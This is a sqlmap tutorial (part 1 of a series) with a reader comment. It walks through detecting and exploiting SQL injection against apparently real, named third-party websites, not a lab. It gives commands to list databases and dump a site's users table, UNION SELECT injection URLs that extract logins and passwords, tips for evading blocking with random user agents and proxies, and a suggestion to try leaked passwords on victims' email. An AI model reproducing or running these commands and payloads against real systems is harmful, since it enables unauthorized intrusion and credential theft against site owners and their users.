sqlmap usage guide. Part 1: Basic web-site checks (GET)
What is sqlmap, what is it for?
The sqlmap program allows you to check sites for the presence of SQL injection vulnerabilities, XSS vulnerabilities, and also exploit SQL injection. A variety of SQL injection types and a variety of databases are supported.
What can I do with sqlmap?
Using sqlmap you can:
- To check if there is a vulnerability in the sites
If the site is vulnerable to SQL injection, then it is possible:
- receive information from the database, including a dump (entire) database
- modify and delete information from the database
- spawn the shell (backdoor) on the web server
Scenarios for using sqlmap:
- Getting a username and password from the database
- Search for administrative dashboards (admin pages)
- Log in to the admin area with the login and password
If there is a vulnerability, the attack can develop in different directions:
- Data Modification
- Backdooring
- JavaScript code injection to retrieve user data
- BeEF hooking
As we can see, SQL injection is a very dangerous vulnerability, which gives the attacker great opportunities.
Checking sites with sqlmap
If a site receives data from a user using the GET method (when both the name of the variable and the data being transmitted are visible in the browser's address bar), you need to select the address of the page in which this variable is present. It goes after the question mark (?), For example:
- http://www.dwib.org/faq2.php?id=8
- http://www.wellerpools.com/news-read.php?id=22
- http://newsandviews24.com/read.php?id=p_36
In the first URL address, the name of the variable is id, and the value passed is 8. In the second address, the name of the variable is also id, and the transferred value is 22. In the third example, the variable name is the same, but the passed value is p_36. The same variable name is a random match for different sites, it can be anything, there can be any data being transferred, there may be several variables with values separated by the & symbol.
If we want to check if the variable id is vulnerable to SQL injection, then we need to enter the address completely - http://www.dwib.org/faq2.php?id=8 (and not http://www.dwib.org /faq2.php or http://www.dwib.org).
The command to test the variable passed via the GET method is very simple:
sqlmap -u URL
For these sites, the commands are:
sqlmap -u http://www.dwib.org/faq2.php?id=8 sqlmap -u http://www.wellerpools.com/news-read.php?id=22 sqlmap -u http://newsandviews24.com/read.php?id=p_36
In the process of checking, sqlmap can ask various questions and you need to answer y (i.e. Yes) or n (i.e. No). The letter y and n can be capitalized or small. A capital letter means a default choice, if you agree with it, then just press Enter.
Examples of situations and questions:

[CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
My favorite question:



heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL') testing for SQL injection on GET parameter 'id' it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]

The bottom line is that the heuristics determined that the parameter can be vulnerable and a remote database is already defined, we are asked if we want to continue checking. And on the second screenshot the site is also vulnerable to XSS.
If you want to automate the process so that sqlmap does not ask you each time, but uses the default option (there are always better options), then you can run the command with the --batch option:
sqlmap -u http://www.dwib.org/faq2.php?id=8 --batch
Possible problems while sqlmap scanning
You may receive the following error:

connection timed out to the target URL. sqlmap is going to retry the request(s)
if the problem persists please check that the provided target URL is valid. In case that it is, you can try to rerun with the switch '--random-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
It means that the website does not want to ‘talk’ with sqlmap. As an option, we are offered to use --random-agent. If in the browser you can observe the site, and sqlmap writes about the impossibility to connect, then the site ignores requests, being guided by the user agent. The --random-agent option changes the standard value of sqlmap to arbitrary:
sqlmap -u http://www.wellerpools.com/news-read.php?id=22 --random-agent
Another reason for this error may be the blocking of your IP by the website - then you need to use a proxy. If you are already using a proxy and this error occurs, this may mean that the proxy has a connection problem and should be tried without it.
sqlmap scan results
The found SQL injections are displayed as follows:
A name of a vulnerable parameter is written and highlighted in bold-green color, the type of SQL vulnerability is written and the word injectable is present.

Getting the list of databases with sqlmap
To get a list of databases, use the --dbs option. Examples:
sqlmap -u http://www.dwib.org/faq2.php?id=8 --dbs sqlmap -u http://www.wellerpools.com/news-read.php?id=22 --random-agent --dbs sqlmap -u http://newsandviews24.com/read.php?id=p_36 --dbs
Obtaining information from databases

For example, two databases were found for the wellerpools.com site:
[*] information_schema [*] main_wellerpools

I want to get the list of tables in the main_wellerpools database. To do this, use the --tables option. In addition to it, we need to specify the table that interests us after the -D option:
sqlmap -u http://www.wellerpools.com/news-read.php?id=22 --random-agent -D main_wellerpools --tables
List of Tables:
For some reason, I want to know the list of columns from the users table. To do this, use the --columns option. In addition to it, we need to specify the database of interest to us (-D main_wellerpools) and after the -T key, the table for which we want to see the list of columns:
sqlmap -u http://www.wellerpools.com/news-read.php?id=22 --random-agent -D main_wellerpools -T users --columns

To print the entire contents, use the --dump option. It can be specified along with the database, and then the entire database will be dumped, or you can restrict the data to one table or even one column. Next, I want to see the contents of the entire users table:
sqlmap -u http://www.wellerpools.com/news-read.php?id=22 --random-agent -D main_wellerpools -T users --dump
Look at the passwords - I thought at a glance that it was a hash. Admins really tried to defend themselves, but that did not help them.

By the way, since the parameter that receives data sent by the GET method is vulnerable, it is possible to generate a query directly in the browser string in such a way that the user's login and password will be displayed directly on the site itself:
- http://www.wellerpools.com/news-read.php?id=-22+union+select+1,group_concat(user_name,0x3a,user_pwd),3,4,5,6,7,8,9,10+from+users--
- http://www.wellerpools.com/news-read.php?id=-22+UNION+SELECT+1,group_concat(user_id,0x3e,user_name,0x3e,user_pwd),3,4,5,6,7,8,9,10+from+users--
I.e. we have usernames, passwords and email addresses of users (and most likely even of administrators) of the site. If you can find the administrative panel of the site, you can get control over the site or the web server. Given the love of users for the same passwords and knowing their mailboxes, an attacker can try to crack the email.
In general, SQL injection is a very dangerous vulnerability.
Continue reading ‘sqlmap usage guide. Part 2: Advanced scanning technics (POST, being authenticated, AJAX/jQuery)’.
Related articles:
- sqlmap usage guide. Part 2: Advanced scanning technics (POST, as a logged user, AJAX/jQuery) (100%)
- jSQL Injection usage guide: a multifunctional tool for scanning and exploiting SQL injection in Kali Linux (78.2%)
- Searching for admin pages of websites (75.7%)
- How to use User Agent to attack websites (69.9%)
- How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points (68%)
- How to hack Wi-Fi using Reaver (RANDOM - 1.7%)


Hi There,
Really nice tutorials on SQLMap. I was wondering if we can automate the enumeration with the tool by adding a list of URLs to a txt file. I saw that there is an option (-m) for this within the tool, but so far i have been unable to make it work correctly. Would you be able to demo this caability ?